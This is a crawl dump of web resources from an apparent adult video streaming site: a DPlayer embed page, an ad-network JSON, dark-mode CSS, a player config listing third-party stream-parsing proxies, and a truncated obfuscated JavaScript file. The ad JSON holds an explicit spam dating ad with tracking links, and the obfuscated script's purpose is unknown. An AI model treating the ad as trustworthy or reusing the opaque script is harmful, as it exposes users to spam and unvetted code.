<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e0457e6970a643878c7f189f36151408","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://youavhub.com/static/player/dplayer.html
body_size: 773
content:
<!DOCTYPE html>
<html>
<head>
	<title>dplayer播放器</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta http-equiv="X-UA-Compatible" content="IE=11" />
	<meta content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=no" id="viewport" name="viewport">
	<style type="text/css">
	html,body{width:100%;height:100%; padding:0; margin:0;}
	#playerCnt{width:100%;height:100%;}
	</style>
	<link rel="stylesheet" href="/static/player/dplayer/DPlayer.min.css">
	<script type="text/javascript" src="/static/player/dplayer/flv.min.js"></script>
	<script type="text/javascript" src="/static/player/dplayer/hls.min.js"></script>
	<script type="text/javascript" src="/static/player/dplayer/dash.all.min.js"></script>
	<script type="text/javascript" src="/static/player/dplayer/webtorrent.min.js"></script>
	<script type="text/javascript" src="/static/player/dplayer/DPlayer.min.js"></script>
</head>
<body marginwidth="0" marginheight="0">
<div id="playerCnt"></div>
<script type="text/javascript">
    var type='normal';
    var live=false;
    if(parent.MacPlayer.PlayUrl.indexOf('.m3u8')>-1){
        type='hls';
        live=true;
    }
    else if(parent.MacPlayer.PlayUrl.indexOf('magnet:')>-1){
        type='webtorrent';
    }
    else if(parent.MacPlayer.PlayUrl.indexOf('.flv')>-1){
        type='flv';
    }
    else if(parent.MacPlayer.PlayUrl.indexOf('.mpd')>-1){
        type='dash';
    }

    var dp = new DPlayer({
        container: document.getElementById('playerCnt'),
        autoplay: true,
        screenshot: false,
        video: {
            url: parent.MacPlayer.PlayUrl,
            live: live,
            type:type
        },
        contextmenu: [

        ]
    });
    
    dp.on('ended',function(){
　　　　if(parent.MacPlayer.PlayLinkNext!=''){
            top.location.href = parent.MacPlayer.PlayLinkNext;
        }
　　});
    
	try{
		//document.getElementById('playerCnt').style.height = parent.MacPlayer.Height + 'px';
	}
	catch(e){}
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e0457e6970a643878c7f189f36151408","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndication.realsrv.com/splash.php?native-settings=1&idzone=4222326&cookieconsent=true&&scr_info=bmF0aXZlYWRzfHwy&p=https%3A%2F%2Fyouavhub.com%2Findex.php%2Fvod%2Fplay%2Fid%2F140742%2Fsid%2F1%2Fnid%2F1.html
body_size: 2964
content:
{"layout":{"widgetHeaderContentHtml":"<a target=\"_blank\" href=\"https:\/\/www.exoclick.com\" rel=\"nofollow\">Powered By <span><\/span><\/a>","branding_logo":"\/\/s3t3d2y1.afcdn.net\/widget-branding-logo.png","branding_logo_hover":"\/\/s3t3d2y1.afcdn.net\/widget-branding-logo-hover.png","itemsPerRow":1,"itemsPerCol":1,"font_family":"Arial, Helvetica, Verdana, sans-serif","header_font_size":"12px","header_font_color":"#999999","widget_background_color":"transparent","widget_width":"300px","minimum_width_for_full_sized_layout":"450px","item_height":"300px","item_padding":"10px","image_height":"300px","image_width":"300px","text_margin_top":"3px","text_margin_bottom":"3px","text_margin_left":"0px","text_margin_right":"0px","title_font_size":"16px","title_font_color":"#000000","title_font_weight":"normal","title_decoration":"none","title_hover_color":"#050505","title_hover_font_weight":"normal","title_hover_decoration":"none","description_font_size":"14px","description_font_color":"#555555","description_font_weight":"normal","description_decoration":"none","description_hover_color":"#0055FF","description_hover_font_weight":"normal","description_hover_decoration":"none","open_in_new_window":1,"mobile_responsive_type":1,"header_is_on_top":1,"header_text_align":"right","title_enabled":1,"description_enabled":0,"image_border_size":"","image_border_color":"","text_align":"left","customcss_enabled":0,"customcss":null,"header_enabled":1,"mobile_breakpoint":450,"spacing_v":10,"spacing_h":10,"zoom":1,"mobile_rows":1,"mobile_cols":1,"use_v2_script":1,"text_enabled":1,"mobile_image_width":200,"mobile_text_box_size":90,"mobile_text_enabled":1,"mobile_text_position":"bottom","mobile_image_height":200,"delaySeconds":0,"frequency":0,"frequencyCount":0,"publisherAdType":"native-recommendation","adTriggerType":"","popTriggerMethod":"","popTriggerClasses":"","item_spacing_on_each_side":"5px","text_position":"bottom","text_box_size":"90px","widget_height":"420px","brand_enabled":1,"brand_font_size":"11px","brand_font_color":"#ffffff","brand_font_weight":"normal","brand_decoration":"none"},"data":[{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/475567\/317639452f22027627bfaad336510fe1c68b9bb6.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/475567\/a8b2f585bccaff8bc0ecbeb183628f1d43bc2f7d.webp","url":"https:\/\/syndication.realsrv.com\/click.php?d=[base64].UB3mx3eDnvTtKWplBoNfkMjU6bfnU8jH5EiSreNbrEpVV3WVBttKtSVdduaUkqI_GvDa7FqFu0iHOSmh8NjApfMiXFviGn3.7YcZPS_cYcGJy7VV5qZ3.b1_PxwkcG2.Bb.PJiE969yWKNTtNqu_OZpM2C6FwPCON4ivOtxRCM_4kJsN1z4JDJ3_s2XL8DUUMts4o8RQihxtCdQwHPd9VdekT8yqjRs0By5yqlCX0.FiAmfTcV8BX5BNXobqTtX3W0EXSF0fFafCjgjt2MJbwuZZm.wutYgt5c6dXIZ987kZMyQzwgIatrCL0cp11VpLbLYF4GAgnFmP3eHpXNM2ZxwMqfQoO.dYa8YLWByp5EVbFygh7G1llJij37qB5wFPAmRTxHNgjAI8VEgynmICAFv8m8uNA7vXeeBzhuBeQDLA1Ceg.QVqTfB8ZQTPTnODojn8k9ROBac4QAkxlGIfbgmpCPIXu1u4A9vjK27jyXMwsX4qLcWKP_k_XeQzyGmVfUyLZLxEc27LC5VdxkhOTLsR1JIc4H4j0uboZjHcZpmPkfJKcUIfsbg0YosIacj.wP67uyjEwQAAA--&cb=e2e_696b7546ea4fa7.72003354","title":"Craigslist for Sex in Columbus Tonight\ud83d\ude18\u2764\ufe0f","description":"Rich Mature Cougars in Columbus Want to Meet You Tonight\ud83d\udc49\ud83e\udd70","brand":"Rich-Mature-Cougars.com","original_url":"https:\/\/date4x.com\/im\/click.php?c=1151&key=96chtg2ch2n29f04498hqy56&src_hostname=youavhub.com&variation_id=115051808&conversions_tracking=[base64]&zone_id=4222326&category_id=107&cost=0.01&site_id=904674&keyword=&country=USA&tags=youavhub,com,index,php,vod,play,id,140742,sid,1,nid,html","image_position":"50% 50%","size":"300x300"}],"ext":[]}

--- FILE ---
content_type: text/css
request_url: https://youavhub.com/template/conch/asset/css/black.css?v=1768650051
body_size: 1975
content:
@charset "UTF-8";
/*!
 * 暗黑模式
 */

body{background: #222;color: #999;}
a, h1, h2, h3, h4, h5, h6,input,textarea,.bstem .head_menu_a a, .bstem .head_user a, .bstem .head_menu_b a.menu, .bstem .head_hot_search a, .bstem .hot_search_tit,.head_user li a,.tabs ul li label,.screen_list.sx_tz li a,.comm_content,.conch_history_title span,.mac_pop .pop_top h2,.bstem .head_user li .user a.mac_user_n,.bstem .head_box.nav_top a,.bstem .head_box.nav_top .head_search .form_control,.bstem .head_box.nav_top .top_ico a,.artbanner_title,.head_user li .user a.mac_user_n,.themecolor p{color: #ddd;}
.nav_list li.active a{color: #ddd!important;}
.head_logo .logo_w,.bstem .head_box.nav_top .head_logo .logo_w{display: block!important;}
.head_logo .logo_b,.bstem .head_box.nav_top .head_logo .logo_b{display: none!important;}
#graypage,.head_box,.hot_banner,.content_desc .show_btn, .content_desc .hidden_btn,.play_boxbg,#graypage .head_box,.page li .num, .page li a,.gbook_form textarea,.remaining_w, .msg_code input,.rank_hom .rank_info,.qrcode_text,.mac_report .remaining-r,.bstem .head_box.nav_top,.listnow.nav_fixed,.foot_mnav,#play_page .hot_banner,.mac_results{background: #222;}
.header::after,.bstem .head_box.nav_top .header::after,.mac_results li{border-bottom: 1px solid #2e2e2e;}
.all_menu_box::after {border-color: transparent transparent #292929 transparent;}
.head_menu_b a.menu,.rankpage .tab_rank::after,.bstem .head_box.nav_top .head_menu_b a.menu{border-right: 1px solid #2e2e2e;}
.head_search form:hover .form_control,.head_search form .form_control:focus,.bstem .head_box.nav_top .head_search form:hover .form_control{background: rgba(255, 255, 255, 0.1);}
.split_line,.player .split_line,.list_m a.text_muted:after{background-color: #444;}
.foot,.hom_sm_list .smlist_box,.all_menu_box,.rank_hom .list_info,.detail_list,.content_playlist li a,.input_wrap .comment_content,.vod_all,.show_no, .msg_code input:focus,.play_box_right::-webkit-scrollbar-thumb,.msg_code input:focus,.input_wrap .verify,.actor_part,#graypage .vod_all,.rank_info,.rankpage .tab_rank,.commlist_row .pannel,.input_row .pannel,.hongbo_tips,.dropdown,.conch_history_title,.conch_history_bg.hfixed,.thunder_url,.mac_pop,.hl_content,.head_user li .user .user_list,.zbvodlist_box,#rating.rating-list,.am-share-url,.am-share-footer .share_btn, .am-share-footer .copy_btn,.art_navlist,.topic_fm,.listshow span,.plot_title{background: #292929;}
.extra li .sideslip,.sideslip .qrcode img,.dropdown,.mac_results .ac_over{background: #343434;}
.zbvodlist_box{border: 1px solid #292929;}
.dropdown{box-shadow: 0 1px 0.2rem rgba(0,0,0,.2);}
.artlist_thumb,.art_relates .artlr_pic{border: 0;}
.rank_hom .ranklist_item, .rank_hom .part_eone,.art_navlist .wx_ewm{border-top: 1px solid #363636;}
.ranklist_item,.part_eone,.wrapper_fl,.searchlist_item,#graypage .wrapper_fl{border-top: 1px solid #2e2e2e;}
.hl_content_ft:after,.ranklist_r,.artlist_item,.art_sider_row .art_relates li,.am-share-footer .share_btn, .am-share-footer .copy_btn,.art_relates li,.foot_mnav{border-top: 1px solid #323232;}
.nav_list li,.comm_list .comm_each,.down_list ul li,.conch_history_title,.head_user li .user a.mac_user_g,.topiclist_text .title,#downlist{border-bottom: 1px solid #323232;}
.hl_content_ft a:after,.am-share-footer .copy_btn{border-left: 1px solid #323232;}
.hl_content_bd .info_img{margin-bottom: 0.25rem;}
.nav_list li{border-right: 1px solid #323232;}
.content_playlist li a,.input_wrap .comment_content,.zbvodlist_play a,.gbook_form textarea, .msg_code input:focus,.remaining_w,.msg_code input:focus, .msg_code input,.mac_report .msg_code input:focus, .mac_report .msg_code input,.input_wrap .verify,.actor_part,.hongbo_tips,.thunder_url,.mac_report .remaining-r,.zbbox .zbvodlist_box,.zbsearchlist .searchlist_img,.listshow span,.plot_title{border: 1px solid #323232;}
.show_btn .line_bg{background: -webkit-linear-gradient(top,hsla(0,0%,13%,.3),#222);}
.play_but,.play_box_right,.play_namebox,.player .data a,.play_box_right::-webkit-scrollbar {background: #191919;}
.play_namebox{border-bottom: 1px solid #282828;}
.actor_hom .vodlist_thumb{border:1px solid #222;}
.tabs .wrapper_fl.xl,.article_box .article_header,.play_source_tab{border-bottom: 1px solid #363636;}
.screen_list span.text_muted,.sx_title,.art_share i{background: #4c4c4c;}
.screen_list li.hl a,.sx_txt li,.sx_title2{background-color: #343434;}
.listnow.nav_fixed .sx_txt li, .listnow.nav_fixed .sx_title2,.listnow.nav_fixed .sx_title,.searchlist_item .vodlist_sub,.hl_content_bd,.dropdown .share_tips,.dropdown .share_link,.content_desc .actor_text,.bstem .head_box.nav_fixed .hot_search_tit{color:#999;}
.list_type_title span a, .sx_txt em,.content_desc{color:#666;}
.page li .num, .page li a,.dropdown .share_link,.am-share-url .url_span,.themecolor li{border: 1px solid #444;}
.style-input{border: 1px solid #666;}
.page li .num.btns_disad, .page li a.btns_disad {background-color: #292929!important;color: #555!important;}
.article_box .article_content p{color:#a1a1a1;}
.role_info{background-color: #292929!important;}
.back_ashen {background-color: #222!important;}
.role_starlist li{border-top: 1px solid #2e2e2e!important;}
.actor_text{border-bottom: 1px solid #282828!important;}
.reg-w form .reg-group{border-bottom: 1px solid #323232!important;}
.mac_history_box li a .vodlist_title {color: #999!important;}
.mac_pop_bg {background: rgba(0,0,0,.7);}
.vodlist_thumb,.balist_thumb,.ranklist_thumb,.artlist_thumb,.topiclist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb{background:#303030;background-position: 100% 50%;background-size: cover;}
.zbo .play_vlist_thumb {background: url(../img/load_tv.gif) no-repeat #303030;background-position: 100% 50%;background-size: 60%;}

@media (max-width: 820px){
	a:focus,a:hover,a:active,.vodlist_item:hover a,.topiclist_item:hover a,.artlist_item:hover a,.arthom_item:hover a,.gw_action a:hover,.nav_list li.active a,.all_menu_inner .menu_top,.player .title,.play_vlist_title,#play_page .bk_btn, #play_page .se_btn, #topic_page .bk_btn, #topic_page .se_btn, #artcon_page .bk_btn, #artcon_page .se_btn,.head_menu_b a.menu,#play_page .nav_fixed .hd_tit, #topic_page .nav_fixed .hd_tit, #artcon_page .nav_fixed .hd_tit{color: #ddd;}
	.nav_list li,.head_menu_b a.menu, .bstem .head_box.nav_top .head_menu_b a.menu,.header::after, .bstem .head_box.nav_top .header::after,.zbvodlist_box,.play_vlist_thumb, .zbo .play_vlist_thumb.zboad,.rankpage .tab_rank::after{border: 0;}
	.all_menu_inner .menu_top,.gbook_form textarea,.remaining_w,.msg_code input{background: #292929;}
	.all_menu_inner .menu_top,.zbvodlist_wi,.rankpage .title_nav,.zbvodlist_hom,.play_but.bline{border-bottom: 1px solid #323232;}
	.zbvodlist_item,.zbvodlist_item, .zbvodlist_hom .zbvodlist_item{border-top: 1px solid #323232;}
	.zbvodlist_item::after{border-right: 1px solid #323232;}
	.head_search .form_control,.bstem .head_box.nav_top .head_search .form_control{background: rgba(255, 255, 255, 0.1);}
	#graypage .vod_all,.pannel.vod_all,.zbvodlist_box,.rankpage .tab_rank,.rank_info,.commlist_row .pannel,.input_row .pannel,.detail_list,.art_navlist,.topic_fm{background: #222;}
	.play_but a, .player a, .player span,.down_context a{color:#888;}
	.play_but .btns_disad, .play_but .btns_disad:hover {color: #4c4c4c!important;}
	.play_boxbg, .play_but{background: none;}
	.back_ashen {background-color: #292929!important;}
}


--- FILE ---
content_type: application/javascript
request_url: https://youavhub.com/static/js/playerconfig.js?t=20260117
body_size: 680
content:
var MacPlayerConfig={};
//参数开始
MacPlayerConfig={"width":"100%","height":"100%","widthmob":"100%","heightmob":"100%","widthpop":"0","heightpop":"600","second":"5","prestrain":"","buffer":"","parse":"","autofull":"0","showtop":"1","showlist":"1","flag":"0","colors":"000000,F6F6F6,F6F6F6,333333,666666,FFFFF,FF0000,2c2c2c,ffffff,a3a3a3,2c2c2c,adadad,adadad,48486c,fcfcfc"};
//参数结束
//缓存开始
MacPlayerConfig.player_list={"naixx":{"show":"NX","des":"\u5976\u9999\u9999","ps":"1","parse":"https:\/\/nxbfvod.com\/?url="},"yhm3u8":{"show":"YH","des":"\u82f1\u7687\u5f71\u57ce\u8d44\u6e90","ps":"0","parse":""},"leduo":{"show":"LD","des":"\u4e50\u591a\u8d44\u6e90","ps":"0","parse":""},"sdm3u8":{"show":"SD","des":"\u95ea\u7535\u8d44\u6e90","ps":"0","parse":""},"sym3u8":{"show":"SY","des":"\u9ca8\u9c7c\u8d44\u6e90","ps":"0","parse":""},"fsm3u8":{"show":"FS","des":"\u98de\u901f\u8d44\u6e90","ps":"0","parse":""},"tkm3u8":{"show":"TK","des":"\u5929\u7a7a\u8d44\u6e90","ps":"0","parse":""},"dbm3u8":{"show":"DB","des":"\u767e\u5ea6\u8d44\u6e90","ps":"0","parse":""},"fanqie":{"show":"FQ","des":"\u756a\u8304\u8d44\u6e90","ps":"0","parse":""},"wjm3u8":{"show":"WJ","des":"\u65e0\u5c3d\u8d44\u6e90","ps":"0","parse":""},"kdm3u8":{"show":"KD","des":"\u9177\u70b9\u8d44\u6e90","ps":"0","parse":""},"xkm3u8":{"show":"XK","des":"\u60f3\u770b\u8d44\u6e90","ps":"0","parse":""},"ckplayer":{"show":"CK","des":"\u5341\u5927\u8cc7\u6e90","ps":"0","parse":""},"xiuse":{"show":"XS","des":"\u79c0\u8272\u8d44\u6e90","ps":"0","parse":""},"lajiao":{"show":"LJ","des":"\u8fa3\u6912\u8d44\u6e90","ps":"1","parse":"https:\/\/lajiaoapi.com\/watch?url="},"dadim3u8":{"show":"DD","des":"\u5927\u5730\u8d44\u6e90","ps":"0","parse":""},"leyum3u8":{"show":"LY","des":"\u6a02\u9b5a\u8d44\u6e90","ps":"0","parse":""},"lbm3u8":{"show":"LB","des":"\u6a02\u64ad\u8d44\u6e90","ps":"0","parse":""},"smzy":{"show":"SM","des":"\u8272\u8c93\u8d44\u6e90","ps":"0","parse":""},"mgzym3u8":{"show":"MG","des":"\u8292\u679c\u8d44\u6e90","ps":"0","parse":""},"523m3u8":{"show":"523","des":"523\u8d44\u6e90","ps":"0","parse":""},"abm3u8":{"show":"AB","des":"\u611b\u64ad\u8d44\u6e90","ps":"0","parse":""},"ncm3u8":{"show":"NC","des":"\u5976\u837c\u8d44\u6e90","ps":"0","parse":""},"ttm3u8":{"show":"TT","des":"\u63a2\u63a2\u8d44\u6e90","ps":"0","parse":""},"slm3u8":{"show":"SL","des":"\u68ee\u6797\u8d44\u6e90","ps":"0","parse":""},"lym3u8":{"show":"LYA","des":"\u8001\u9e2d\u8d44\u6e90","ps":"0","parse":""},"swm3u8":{"show":"SW","des":"\u8272\u7a9d\u8d44\u6e90\/\u4e1d\u889c\u8d44\u6e90","ps":"0","parse":""},"ytm3u8":{"show":"SG","des":"\u8272\u9b3c\u8d44\u6e90","ps":"0","parse":""},"155m3u8":{"show":"155","des":"155\u8d44\u6e90","ps":"0","parse":""},"ptzy":{"show":"PT","des":"","ps":"0","parse":""},"clm3u8":{"show":"CL","des":"","ps":"0","parse":""},"dplayer":{"show":"DPlayer","des":"dplayer.js.org","ps":"0","parse":""},"videojs":{"show":"videojs","des":"videojs.com","ps":"0","parse":""},"iva":{"show":"iva","des":"videojj.com","ps":"0","parse":""},"iframe":{"show":"iframe\u5916\u94fe\u6570\u636e","des":"iframe\u5916\u94fe\u6570\u636e","ps":"0","parse":""},"link":{"show":"\u5916\u94fe\u6570\u636e","des":"\u5916\u90e8\u7f51\u7ad9\u64ad\u653e\u94fe\u63a5","ps":"0","parse":""},"swf":{"show":"Flash\u6587\u4ef6","des":"swf","ps":"0","parse":""},"flv":{"show":"Flv\u6587\u4ef6","des":"flv","ps":"0","parse":""}},MacPlayerConfig.downer_list={"http":{"show":"http\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""},"xunlei":{"show":"xunlei\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""}},MacPlayerConfig.server_list={"server1":{"show":"\u6d4b\u8bd5\u670d\u52a1\u56681","des":"des\u63d0\u793a\u4fe1\u606f1"}};
//缓存结束

--- FILE ---
content_type: application/javascript
request_url: https://youavhub.com/template/conch/asset/js/hlhtml.js?v=1768650051
body_size: 15858
content:
;var encode_version = 'sojson.v5', okayv = '__0x607e1',  __0x607e1=['\x77\x34\x62\x44\x72\x63\x4b\x69\x5a\x32\x63\x3d','\x65\x79\x62\x43\x6a\x47\x51\x69\x77\x36\x37\x43\x74\x33\x72\x44\x6f\x44\x35\x6a','\x45\x6e\x62\x43\x72\x44\x37\x43\x6a\x4d\x4b\x62\x77\x34\x37\x44\x73\x51\x30\x3d','\x61\x78\x66\x43\x70\x67\x3d\x3d','\x77\x34\x37\x44\x6a\x4d\x4b\x64\x51\x6d\x45\x3d','\x77\x6f\x48\x43\x6a\x4d\x4b\x79\x53\x38\x4f\x43','\x56\x4d\x4b\x72\x77\x36\x54\x44\x6f\x41\x49\x3d','\x5a\x63\x4b\x6a\x77\x37\x41\x2f\x59\x31\x4d\x76\x77\x37\x52\x64\x77\x71\x62\x43\x69\x63\x4f\x49\x57\x73\x4b\x45\x77\x34\x6b\x75\x77\x35\x45\x4f\x56\x67\x77\x6e\x49\x54\x46\x59\x77\x71\x33\x43\x75\x73\x4f\x4c\x77\x36\x6e\x44\x69\x73\x4b\x4b\x44\x38\x4f\x67\x77\x37\x77\x2b\x5a\x77\x35\x71\x77\x72\x34\x78\x57\x52\x6c\x4d\x51\x38\x4b\x30\x77\x72\x67\x7a\x77\x35\x51\x51\x53\x51\x34\x50\x77\x6f\x34\x75\x55\x73\x4f\x5a\x62\x47\x6b\x6d\x77\x71\x58\x44\x6f\x4d\x4b\x63\x77\x35\x45\x3d','\x77\x37\x56\x72\x51\x67\x3d\x3d','\x77\x37\x74\x35\x46\x73\x4f\x6b\x77\x35\x30\x3d','\x77\x37\x77\x45\x42\x67\x3d\x3d','\x77\x34\x44\x44\x71\x42\x54\x43\x68\x56\x41\x3d','\x77\x6f\x37\x44\x72\x38\x4b\x65\x4b\x68\x59\x63\x77\x70\x63\x3d','\x77\x34\x63\x38\x77\x71\x52\x6e\x64\x77\x3d\x3d','\x77\x70\x70\x50\x5a\x4d\x4b\x68\x58\x4d\x4b\x37\x63\x77\x3d\x3d','\x77\x70\x6e\x44\x67\x38\x4b\x78\x46\x52\x6b\x3d','\x77\x72\x4e\x48\x77\x35\x4c\x43\x70\x47\x7a\x44\x71\x43\x78\x6f\x77\x70\x5a\x73\x77\x72\x72\x44\x76\x6b\x2f\x43\x76\x7a\x4e\x4d','\x4c\x38\x4b\x71\x77\x36\x73\x79\x77\x36\x6b\x3d','\x52\x77\x66\x44\x6d\x42\x73\x3d','\x77\x36\x54\x43\x6e\x69\x50\x43\x6e\x67\x3d\x3d','\x77\x6f\x41\x37\x77\x71\x50\x43\x6a\x63\x4b\x36','\x77\x34\x31\x42\x45\x63\x4f\x5a\x62\x67\x3d\x3d','\x77\x35\x4d\x62\x4a\x32\x7a\x44\x72\x67\x3d\x3d','\x66\x78\x37\x43\x6e\x38\x4f\x76\x63\x63\x4b\x48\x77\x72\x6f\x3d','\x77\x34\x66\x43\x70\x47\x42\x57\x77\x6f\x59\x64\x4b\x73\x4f\x48\x77\x36\x48\x44\x6f\x30\x59\x48\x77\x36\x6e\x44\x6e\x38\x4f\x38\x58\x51\x3d\x3d','\x77\x34\x66\x43\x70\x48\x68\x45\x77\x70\x73\x47\x61\x73\x4f\x42\x77\x36\x2f\x43\x72\x31\x6b\x46\x77\x36\x72\x44\x6e\x38\x4f\x38\x58\x51\x54\x43\x6b\x67\x3d\x3d','\x77\x37\x6e\x44\x69\x63\x4f\x47','\x77\x36\x78\x38\x4d\x63\x4f\x46\x77\x37\x6b\x6b\x48\x73\x4f\x72\x5a\x77\x3d\x3d','\x58\x4d\x4b\x71\x77\x35\x2f\x44\x6b\x41\x62\x43\x73\x78\x58\x43\x70\x51\x3d\x3d','\x44\x38\x4b\x44\x77\x36\x6f\x6e\x77\x35\x34\x48','\x51\x32\x49\x69','\x77\x72\x5a\x4e\x57\x4d\x4f\x50\x4b\x73\x4f\x36\x77\x36\x66\x44\x6f\x73\x4b\x67\x48\x73\x4f\x54\x65\x38\x4b\x37','\x56\x63\x4b\x33\x77\x35\x4c\x44\x71\x7a\x4d\x3d','\x77\x71\x62\x43\x6e\x38\x4b\x4f\x56\x38\x4f\x6f','\x66\x57\x63\x35\x77\x72\x48\x43\x69\x46\x59\x3d','\x77\x35\x52\x2f\x54\x6a\x56\x58','\x65\x41\x4c\x44\x74\x79\x76\x43\x6b\x77\x3d\x3d','\x77\x70\x73\x72\x77\x70\x34\x55\x58\x68\x52\x32','\x77\x34\x64\x55\x44\x55\x51\x31','\x77\x37\x33\x43\x74\x79\x63\x3d','\x4d\x43\x6a\x44\x68\x38\x4b\x34\x77\x71\x6a\x44\x71\x78\x33\x43\x6b\x69\x34\x63\x77\x35\x48\x44\x6f\x51\x3d\x3d','\x42\x45\x37\x43\x6c\x4d\x4b\x66\x77\x71\x4d\x3d','\x52\x38\x4f\x4a\x53\x32\x70\x67\x77\x6f\x70\x66','\x4f\x69\x6a\x43\x76\x67\x3d\x3d','\x65\x4d\x4b\x51\x49\x77\x3d\x3d','\x4c\x79\x72\x44\x6a\x58\x31\x30\x77\x37\x62\x44\x67\x47\x37\x43\x75\x53\x34\x30\x46\x73\x4f\x37\x5a\x73\x4b\x4d\x77\x70\x50\x44\x72\x41\x3d\x3d','\x77\x71\x5a\x43\x77\x35\x44\x43\x72\x6d\x77\x3d','\x52\x77\x66\x44\x6c\x77\x41\x3d','\x77\x37\x56\x39\x4d\x67\x3d\x3d','\x65\x51\x50\x43\x67\x38\x4f\x30\x5a\x67\x3d\x3d','\x77\x70\x66\x44\x75\x73\x4b\x32\x77\x34\x67\x49','\x41\x38\x4b\x54\x77\x36\x55\x6a\x77\x34\x6b\x57\x77\x6f\x67\x4c\x77\x36\x4a\x55\x50\x38\x4f\x48\x61\x77\x3d\x3d','\x55\x47\x73\x78\x77\x6f\x45\x3d','\x59\x57\x41\x6e\x77\x70\x58\x43\x6e\x31\x62\x44\x74\x47\x74\x59\x77\x35\x54\x43\x73\x69\x49\x3d','\x77\x37\x64\x7a\x4f\x4d\x4f\x46','\x57\x43\x62\x43\x74\x56\x6b\x65','\x77\x36\x50\x43\x6e\x69\x54\x43\x71\x7a\x55\x69\x48\x4d\x4f\x6f\x77\x6f\x38\x49\x42\x63\x4b\x64','\x64\x38\x4f\x73\x77\x35\x6c\x45\x49\x51\x3d\x3d','\x77\x34\x44\x44\x75\x51\x72\x43\x70\x55\x67\x3d','\x58\x47\x49\x4b\x77\x70\x70\x75','\x5a\x4d\x4f\x56\x5a\x77\x46\x31','\x50\x6b\x78\x70\x77\x36\x4c\x43\x6b\x4d\x4b\x38\x77\x6f\x66\x43\x76\x73\x4f\x4b\x52\x73\x4f\x79\x4f\x6c\x45\x55','\x77\x37\x34\x37\x48\x47\x48\x44\x74\x77\x3d\x3d','\x55\x63\x4f\x30\x57\x54\x78\x78','\x48\x4d\x4f\x6a\x77\x34\x37\x43\x74\x63\x4b\x6e\x44\x55\x50\x44\x71\x38\x4f\x7a\x63\x63\x4b\x52\x51\x4d\x4b\x6f\x4a\x41\x68\x34\x66\x77\x3d\x3d','\x58\x4d\x4b\x32\x77\x34\x50\x44\x67\x41\x62\x43\x6e\x78\x62\x43\x72\x6e\x33\x43\x6a\x56\x45\x4e\x66\x45\x33\x44\x71\x31\x50\x44\x70\x67\x3d\x3d','\x66\x51\x48\x43\x67\x63\x4f\x2b\x65\x73\x4b\x4e\x77\x6f\x31\x6d\x64\x31\x68\x6f','\x57\x73\x4f\x36\x77\x34\x6c\x31\x4e\x78\x78\x43\x77\x71\x63\x43\x77\x70\x54\x44\x6e\x4d\x4f\x65\x42\x67\x3d\x3d','\x77\x71\x64\x4c\x77\x34\x72\x43\x69\x55\x41\x3d','\x58\x48\x34\x31\x77\x6f\x56\x72\x64\x6b\x76\x44\x76\x4d\x4b\x4b\x77\x6f\x37\x44\x73\x67\x3d\x3d','\x46\x38\x4b\x54\x77\x36\x6b\x32\x77\x35\x67\x3d','\x52\x77\x66\x44\x6e\x77\x72\x43\x67\x68\x35\x76\x77\x6f\x7a\x43\x6a\x51\x3d\x3d','\x66\x78\x37\x43\x6e\x38\x4f\x6f\x65\x38\x4b\x46\x77\x71\x73\x3d','\x58\x79\x6f\x42\x77\x70\x33\x44\x68\x77\x3d\x3d','\x77\x34\x45\x7a\x77\x35\x34\x6f\x61\x4d\x4b\x7a\x4c\x51\x3d\x3d','\x77\x36\x35\x7a\x4a\x38\x4f\x4f','\x77\x35\x59\x4e\x4a\x30\x73\x3d','\x77\x37\x70\x39\x4f\x38\x4f\x54\x77\x37\x41\x68\x46\x51\x3d\x3d','\x77\x37\x6a\x44\x6d\x4d\x4f\x54\x55\x52\x51\x74\x77\x37\x50\x43\x71\x47\x30\x3d','\x77\x70\x6e\x44\x72\x38\x4b\x32\x4d\x41\x45\x56\x77\x70\x59\x3d','\x77\x6f\x63\x32\x77\x71\x44\x43\x6b\x63\x4b\x7a','\x77\x6f\x66\x44\x72\x63\x4b\x31\x77\x35\x34\x4b','\x77\x34\x50\x44\x69\x38\x4b\x35\x63\x31\x76\x43\x6b\x45\x4d\x3d','\x55\x57\x45\x69','\x77\x37\x50\x44\x6c\x4d\x4f\x6c\x5a\x78\x51\x3d','\x48\x38\x4b\x56\x58\x78\x66\x44\x6f\x77\x3d\x3d','\x77\x36\x77\x65\x77\x35\x45\x3d','\x4e\x6c\x4a\x77\x77\x37\x72\x43\x67\x41\x3d\x3d','\x77\x36\x37\x44\x6c\x4d\x4f\x4a\x57\x41\x45\x3d','\x48\x58\x66\x43\x72\x43\x2f\x43\x72\x63\x4b\x36\x77\x36\x44\x44\x6d\x51\x3d\x3d','\x77\x70\x72\x43\x6f\x73\x4b\x6c\x62\x63\x4f\x6c','\x64\x31\x6c\x7a','\x77\x35\x70\x55\x50\x4d\x4f\x71\x77\x35\x73\x3d','\x77\x72\x6c\x58\x77\x35\x4c\x43\x6f\x47\x7a\x44\x71\x51\x3d\x3d','\x77\x36\x30\x57\x77\x35\